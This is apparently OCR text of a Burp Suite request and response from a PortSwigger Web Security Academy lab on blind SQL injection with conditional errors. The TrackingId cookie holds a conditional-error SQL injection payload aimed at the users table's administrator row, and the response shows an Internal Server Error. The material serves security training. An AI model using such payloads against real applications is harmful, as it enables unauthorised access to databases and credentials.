 Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c0083044035a780070884001f003e.web-security-academy.net
3 Cookie: TrackingId=EHRq41Ddu3iNMVOE'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';
session=Bb2tQYoAWUUqu8rkXeydlufAZmSzPe89
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c0083044035a780070884001f003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solve
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error